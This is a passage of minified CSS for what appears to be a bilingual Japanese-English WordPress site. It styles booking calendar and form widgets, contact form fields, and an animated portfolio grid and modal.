textarea[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=email]{height:2.625rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row select{border:1px solid #e8e8e8}.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{padding-top:1.25rem;padding-bottom:1.25rem;resize:none;border-radius:0px}.booked-calendar-shortcode-wrap{max-width:432px}body .booked-calendar-wrap table.booked-calendar{background:#fff;border:1px solid rgba(0,0,0,.04) !important;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05) !important;box-shadow:0 5px 8px rgba(0,0,0,.05) !important}body .booked-calendar-wrap table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#fff}body .booked-calendar-wrap table.booked-calendar td.next-month:hover .date span,body table.booked-calendar td.prev-month:hover .date span{color:#000}body .booked-calendar-wrap table.booked-calendar thead th{background:#fff !important;color:#0a0a0a !important;border:none}body .booked-calendar-wrap table.booked-calendar thead tr.days th{padding-top:24px !important;font-size:14px;font-weight:400;color:rgba(0,0,0,.3) !important;border:none !important;background:none !important}body .booked-calendar-wrap table.booked-calendar td:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date span{background:#fafafa}body .booked-calendar-wrap table.booked-calendar thead{background:none !important}body .booked-calendar-wrap table.booked-calendar tr.days{background:none !important}body .booked-calendar-wrap table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#fff !important}body .booked-calendar-wrap table.booked-calendar td{border:none !important}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date,body table.booked-calendar tr.en_UStryBlock{background:#f5f5f5}body table.booked-calendar thead th .page-right,body table.booked-calendar thead th .page-left{color:#888 !important;z-index:3}body table.booked-calendar thead th .monthName{position:relative;z-index:3}body table.booked-calendar th .monthName a{color:rgba(0,0,0,.5)}body table.booked-calendar th .monthName a:hover{color:#000}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon{color:#000;font-weight:normal}body table.booked-calendar td.today .date span{border:none;background:rgba(1,1,1,.03)}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#000 !important}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{border-color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{background:#000 !important;color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{background:#fff;color:#000}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontPrimary);font-size:.65rem}table.booked-calendar{font-family:var(--fontPrimary)}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people,body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{display:block;width:auto;float:none;padding:0 15px;height:auto}body .booked-calendar-wrap .booked-appt-list .timeslot{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .booked-calendar-wrap .booked-appt-list .timeslot.bookedClearFix:after{content:none}body .booked-calendar-wrap table.booked-calendar thead tr:first-child th:after{content:"";position:absolute;top:0;left:0;width:100%;height:60px;z-index:1;transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);box-shadow:0 15px 50px rgba(2,3,3,.03);-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);-moz-box-shadow:0 15px 50px rgba(2,3,3,.03)}body table.booked-calendar thead tr:first-child th{height:60px;padding:14px 0 8px !important;background:none !important}@media only screen and (min-width: 48em){body table.booked-calendar th .monthName{font-size:1.25rem;line-height:2rem;height:2rem}body .booked-calendar-wrap .booked-appt-list h2{font-size:1rem}body table.booked-calendar td{font-size:.9em}}.step #submit-request-appointment,.step #condition-new .cancel,.step .booked-title-bar,.step .booked-icon-close{display:none !important}legend.booked__form__section{margin-bottom:24px}legend.booked__form__section .heading{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en_US) .btn-group .btn,body:not(.en_US) legend.booked__form__section .heading,body:not(.en_US) .booked-calendar-wrap .booked-appt-list h2,body:not(.en_US) table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontBody)}body .booked-form .booked-appointments{padding:14px 0;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #efefef}.ch-aq .cf-meta-value strong{color:#888 !important}#bookedForm .btn--2{display:none}#bookedForm legend.booked__form__section.confirm--booking__form__section{padding-top:2rem}body .booked-form .field .checkbox-radio-block{display:inline-block;padding-left:0}body .booked-form .field .checkbox-radio-block+.checkbox-radio-block{margin-left:5px}.selectric-wrapper{color:#202020}body .booked-form .field label.field-label{padding:0;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field{margin-top:0;margin-bottom:24px}body .booked-form .field.booked-text-content{margin-top:0;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{font-family:var(--fontPrimary);border:1px solid #e8e8e8}body.ja .booked-form .field input[type=text],body.ja .booked-form .field input[type=password],body.ja .booked-form .field input[type=tel],body.ja .booked-form .field input[type=email],body.ja .booked-form .field textarea{font-family:"Noto Sans JP",var(--fontBody)}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select{border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select:after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select select.justselect{padding:0 32px 0 12px;color:#222 !important;width:100%;height:40px !important;margin:0;z-index:0}body .page-content .booked-calendarSwitcher.calendar{background:none !important;border-radius:0;padding:0;display:block}.booked-calendarSwitcher.calendar:before,.booked-calendarSwitcher.calendar i{display:none}body .page-content .booked-calendarSwitcher.calendar p:before{content:none}body .page-content .booked-calendarSwitcher.calendar:before{content:"サービス";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body .booked-calendar-wrap:before{content:"ご予約日時";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body.en_US .booked-calendar-wrap:before{content:"Appointment Date/Time";font-family:var(--fontPrimary)}body.en_US .booked-calendarSwitcher.calendar:before{content:"Service";font-family:var(--fontPrimary)}body .page-content .booked-calendarSwitcher.calendar+.booked-calendar-wrap.large{margin-top:24px}.rv_form_row>.form_sidecon{max-width:620px}@media(max-width: 991px){.row.rv_form_row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.booked-calendar-shortcode-wrap{margin:0 auto}.rv_form_row>.form_sidecon{max-width:432px}#bookedForm .rv_form_row .form_sidecon{margin-top:40px}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{width:120px}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people{-webkit-box-flex:1;-ms-flex:1;flex:1}#bookedForm legend.booked__form__section,#bookedForm legend.booked__form__section+div,#bookedForm .btn-group{padding-left:.75rem;padding-right:.75rem}.is-active .form__step-title{letter-spacing:1px}.custom-steps .btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-steps .btn-group .btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.custom-steps .btn-group input[type=button].btn{padding:0 24px}}#extraForm .condition-block>#newAppointmentForm>.field{margin:0}input[type=button].btn.ch-hidden{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}body .booked-form #newAppointmentForm p.status{color:red}body #booked-profile-page #booked-page-form .booked-tabs.login{border-color:#000 !important;background:rgba(0,0,0,0) !important}body #booked-profile-page #booked-page-form .booked-tabs li a{background:#fff !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary{border-color:#000 !important;background:#fff !important;color:#000 !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover{color:#fff !important;background:#000 !important}body #booked-profile-page #booked-page-form input[type=email]:focus,body #booked-profile-page #booked-page-form input[type=text]:focus,body #booked-profile-page #booked-page-form input[type=password]:focus,body #booked-profile-page #booked-page-form textarea:focus{border-color:#000;background:#f9f9f9}.ch-aq .cf-meta-value strong{font-family:"Noto Sans JP",var(--fontBody);display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.ch-active-time{background:#000 !important}.ch-active-time .button-text{color:#fff !important}body .booked-form .condition-block{display:block}.ch-step2 div.status{color:red}.ch-step2 .required-asterisk{color:#e35656;margin:-1px 0 0 7px}.acf-input .ch_delete_photo{top:unset !important}.alert_allow_booking{font-size:90%;color:red}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title{font-size:.85rem;margin:14px 0 4px 0}.fit_data_options{width:100%}.custom_option__total_table{border:none}.custom_option__total_table td{padding:12px;border:none;border-bottom:1px solid #eaeaea}.custom_option__total_table td.tr_label{font-size:.85rem;width:180px;text-align:left}.custom_option .selected_note{margin-top:1.5rem;line-height:1.45}.custom_option .selected_note .ttl{font-weight:500}.custom_option .selected_note p{font-size:.85rem}@media screen and (max-width: 339px){.custom_option .selected_note p{font-size:.75rem}}.custom_option__container .extra_fee{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.fit_data_options{margin-bottom:1rem;list-style-type:none;counter-reset:css-counter 0}.fit_data_options>div{counter-increment:css-counter 1}.fit_data_options .fit_title{font-weight:bold;padding-left:1.5rem;position:relative}.fit_data_options .fit_title:before,.fit_data_options .fit_title:after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.fit_data_options .fit_title:before{content:counter(css-counter) "";font-weight:400;width:1rem;line-height:1;display:inline-block;text-align:center;font-size:85%}.fit_data_options .fit_title+.fit_body{padding-top:1rem;padding-bottom:2rem}.fit_data_options .fit_title+.fit_body .button{margin-top:1.75rem}.fit_data_options .fit_title+.fit_body .help_txt{font-size:.8rem;margin-bottom:2rem}.fit_data_options .selected_output{margin-top:2rem;margin-bottom:0;font-family:var(--fontBody);font-weight:500;font-size:.8rem}#ch_agree_term_try_fit{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em;margin-top:1rem}#read_term_of_use_try_fit{cursor:pointer}.ch_next_disable{opacity:1 !important;background-color:rgba(0,0,0,0) !important;border-color:#ddd !important;color:#ddd !important;cursor:not-allowed !important;pointer-events:none !important}.about_optional{margin-top:1.5rem}.about_optional__description{display:-webkit-box;display:-ms-flexbox;display:flex}.about_optional__description .img{width:35%}.about_optional__description .txt{padding-left:1rem;line-height:1.65;font-size:.8rem}.about_optional__description .txt .ttl{font-size:.9rem;line-height:1.45;margin-bottom:8px}.order__summary__row.order-deposit-notice{font-size:.8rem;font-weight:600;color:#c00}.deposit__item{margin-top:5px;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.deposit__item .value{padding-left:6px}p.slick_p{padding:0 2rem}#contact-contain-box .elementor-row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box #aside-con{max-width:245px;width:100%}#contact-contain-box #main-con{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}#contact-contain-box .elementor-widget-wrap .serif-heading h2{font-family:var(--fontSecondary);font-weight:normal;font-size:3rem !important}.mw_wp_form .form-row .mwform-tel-field input[type=text]{width:auto;float:none !important}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border:none !important}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{border:none;position:relative}.elementor-widget-tabs .elementor-tabs-wrapper{position:relative}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{content:"";height:1px !important;width:100% !important;position:absolute;left:0 !important;bottom:0px !important;display:block;background:rgba(0,0,0,.5);z-index:2;border:none !important}.elementor-widget-tabs .elementor-tabs-wrapper:after{content:"";display:block;width:100%;height:1px;background:#efefef;position:absolute;left:0;bottom:0;z-index:0}#contact-contain-box .elementor-tab-title a{font-family:Courier,"Courier New",monospace;font-weight:normal;color:#000}#contact-contain-box .elementor-tab-title:not(.elementor-active) a{color:rgba(0,0,0,.3)}.ctf-contact-form .wpcf7-form-control{font-family:var(--fontBody);font-weight:300;letter-spacing:1px;color:#000}.ctf-contact-form .wpcf7-form-control::-webkit-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-moz-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control:-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::placeholder{color:rgba(0,0,0,.5)}.mw_wp_form .form-row{float:none}.mw_wp_form_input .field-wrapper .button{height:48px}.mw_wp_form_confirm{max-width:480px;margin:0 auto}.mw_wp_form_confirm .field-wrapper .button{width:100%;height:48px}.form-row input[type=text]{float:none}.contact-form-emails{padding:0;margin:0;list-style:none}.contact-form-emails li h3{font-weight:400;font-style:normal;color:#000;font-size:1.25rem;line-height:1.45;text-decoration:inherit;font-family:var(--fontSecondary)}.contact-form-emails li h3 a{display:inline-block}.contact-form-emails .headline{font-family:var(--fontPrimary);font-weight:500;letter-spacing:2px;text-transform:uppercase;color:rgba(0,0,0,.5);line-height:1}.contact-form-emails li+li{margin-top:28px}#aside-con .elementor-text-editor p{font-family:var(--fontPrimary);color:rgba(0,0,0,.6);line-height:1.5}#aside-con .elementor-text-editor p:last-child{margin-bottom:0}.mw_wp_form form .form-row{float:none}span.mwform-tel-field{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}span.mwform-tel-field input{margin-right:5px}span.mwform-tel-field input:not(:first-child){margin-left:5px}div#error-tel ul.parsley-errors-list+ul.parsley-errors-list{display:none}.mw_wp_form.mw_wp_form_complete{max-width:480px;margin:0 auto;font-weight:300;line-height:1.6;font-size:.95rem}@media only screen and (max-width: 47.99em){#contact-contain-box .justwrap{width:100%;margin:0;height:50px;float:none}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:20px 0;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-tabs .elementor-tab-mobile-title{display:none}#contact-contain-box .elementor-row .elementor-col-50:last-child{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:42px}#contact-contain-box #aside-con{max-width:100%}#contact-contain-box .elementor-row .elementor-col-50:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}}#portfolio_modal .slick-list .slick-slide{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.cat-portfolio{margin:0;padding:0;list-style:none}ul.cat-portfolio>li>.filter_link{display:inline-block;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem;color:#000}.portfolio-grids.row{margin-left:-2.5px;margin-right:-2.5px}.portfolio-grids>.grid-item{padding:0}.grid-outer{padding:2.5px}.grid-content{position:relative}.grid-item .pf_link{border:solid 1px #efefef}p.see_more{font-size:.75rem;font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}p.see_more span{display:inline-block;border-bottom:1px solid}a.pf_link{display:block;height:100%;overflow:hidden;position:relative;width:100%;z-index:6}.pf_caption{-webkit-transition:all 1s;transition:all 1s}.pf_caption{position:absolute;display:block;top:0;left:0;z-index:6;width:100%;height:100%;text-align:center;background:rgba(0,0,0,0)}.pf_title,.pf_series{color:#c59b5f}.pf_title{font-size:18px;font-family:Courier,"Courier New",monospace;font-weight:normal;margin:0 15%;position:relative;top:-50%;-webkit-transition:all 1s;transition:all 1s}span.pf_series{position:relative;top:-50%;font-family:var(--fontPrimary);letter-spacing:1px;margin-bottom:5px;font-weight:600;font-size:12px;display:block;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover span.pf_series{top:0}p.see_more{text-transform:uppercase;color:#c59b5f;margin:10px auto 0;position:relative;bottom:-50%;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover p.see_more{bottom:0}a.pf_link:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:70%;height:90%;margin:0px auto;color:#fff;top:5%;left:15%;z-index:96;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}a.pf_link:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}.pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:0px;height:0px;margin:0 auto;color:#fff;top:50%;left:50%;z-index:-9999;-webkit-transition:all 1s;transition:all 1s}.grid-content p.see_more,.pf_caption:before{opacity:0}a.pf_link:hover .pf_caption:before,a.pf_link:hover .grid-content p.see_more{opacity:1}a.pf_link:hover .pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:80%;height:80%;margin:0 auto;color:#fff;top:10%;left:10%;z-index:6}.pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover .pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}a.pf_link:hover .pf_caption{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.6);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.pf_link:hover .pf_title{top:0px}.cat-portfolio-mobile-wraper{position:relative;width:100%;height:40px;margin:10px 0}ul.cat-portfolio-mobile{position:absolute;left:0;height:100%;width:100%;list-style-type:none;padding:0;z-index:10;margin:0}ul.cat-portfolio-mobile li{line-height:40px;padding:0;z-index:2;list-style-type:none;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal}ul.cat-portfolio-mobile>li>span{line-height:38px;padding:0 10px;display:block;position:relative;border-bottom:0px}ul.cat-portfolio-mobile>li.init>span{padding:0 40px 0 10px}ul.cat-portfolio-mobile>li.init>.filter_link{border:1px solid #e8e8e8}ul.cat-portfolio-mobile>li.init>span:after{content:"";display:inline-block;width:40px;text-align:center;position:absolute;top:0;right:0;font-family:"oecicon";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.cat-portfolio-mobile>li>span:before{content:none}ul.cat-portfolio-mobile .depth_1 .filter_link:before{content:"";font-family:"oecicon";position:relative;display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:25px;font-size:12px;text-align:center;bottom:auto;left:auto;-webkit-transform:scale(1, 1);transform:scale(1, 1);height:auto;background:none}ul.cat-portfolio-mobile li:not(.init){width:100%;display:none;background:#fff;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}ul.cat-portfolio-mobile li:not(.init):hover,ul.cat-portfolio-mobile li.selected:not(.init){background:#f6f6f6}ul.cat-portfolio-mobile li.init{cursor:pointer}#portfolio_modal .row{margin:0}#portfolio_modal{max-width:100%;max-height:100%;height:100%;overflow:hidden;padding:0}.remodal_wraper{height:100%;overflow:auto}#portfolio_modal .row,.remodal .portfolio_sideimg,.remodal .portfolio_sideimg .slick-gallery,.remodal .portfolio_sideimg .slick-gallery .slick-list,.remodal .portfolio_sideimg .slick-gallery .slick-list .slick-track,.portfolio_sideimg .slick-slide>div{height:100%;overflow:hidden}.portfolio_sideimg .slick-slide>div{position:relative;padding-bottom:66.66667%;display:block}.portfolio_sideimg .slick-slide>div>img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:contain;object-fit:contain}.remodal .portfolio_sideinfo{text-align:left;padding:2rem}.remodal .portfolio_sideimg{padding:0}.remodal .portfolio_sideinfo .entry-title{font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:1.75rem;letter-spacing:0px;line-height:1;margin-bottom:5px}.remodal .pf_cat{display:inline-block;line-height:1;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary)}.remodal .description,ul.fabric_list li,.body_sec .fabric_content,.body_sec .descripion{font-weight:300;font-size:.75rem;line-height:1.6}#portfolio_modal .head_row,#portfolio_modal .body_row{margin-bottom:24px}.body_sec:not(:last-child){margin-bottom:24px}.body_sec .body_title{font-family:var(--fontPrimary);font-weight:400;margin-bottom:15px;letter-spacing:3px;color:#888;position:relative}.body_title:after{content:"";width:100%;height:1px;background:#e8e8e8;position:absolute;top:50%;left:0;display:block;z-index:-1}.body_title span{display:inline-block;padding-right:10px;background:#fff}ul.fabric_list{margin:0 0 20px;padding:0;list-style:none}ul.fabric_list:last-child{margin-bottom:0}ul.fabric_list li.fab_pos{font-weight:400;margin-bottom:5px;font-family:Eina03;line-height:1}ul.fabric_list li:not(.fab_pos):before{content:"";display:inline-block;padding-right:5px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cat-portfolio .depth_1:before{content:"";font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-right:8px;font-size:12px}.series_catch .heading{margin-bottom:10px}.series_catch .desc:not(:last-child){margin-bottom:24px}.series_catch{padding:24px}.series_catch .desc{font-weight:300}.series_catch .heading{margin-bottom:10px;text-transform:initial;font-weight:normal;font-family:Courier,"Courier New",monospace;font-size:1.05rem;letter-spacing:0px}ul.cat-portfolio>li.active>.filter_link:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.series_catch:not(.active){padding:0;-webkit-transform:scaleY(0) scaleX(0);transform:scaleY(0) scaleX(0);-webkit-transition:all 2s;transition:all 2s;visibility:hidden;height:0}.series_catch.active{-webkit-transform:scale(1);transform:scale(1)}@media(min-width: 768px){.remodal .portfolio_sideinfo{padding:3rem 4rem 3rem 3rem;border-left:1px solid #e8e8e8}}@media(max-width: 47.9em){.cat-portfolio{display:none}.series_catch{padding:24px 15px}#portfolio_modal .row{overflow-y:auto}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem 60px}.portfolio_sideinfo .foot_row{padding:12px 0;background:#fff;position:fixed;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #efefef}.portfolio_sideinfo .foot_row>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 .75rem}.portfolio_sideinfo .foot_row .titile_row h3{font-size:1rem}.portfolio_sideinfo .foot_row .button_row .btn{width:100%}.foot_row .titile_row.display--small-only{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.remodal .portfolio_sideimg{height:75%}}@media only screen and (min-width: 48em){.cat-portfolio-mobile-wraper{display:none}ul.cat-portfolio>li:not(:last-child){margin-bottom:16px}.portfolio_row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-sidebar{padding:20px;width:260px}.portfolio_row .main_col{-webkit-box-flex:1;-ms-flex:1;flex:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 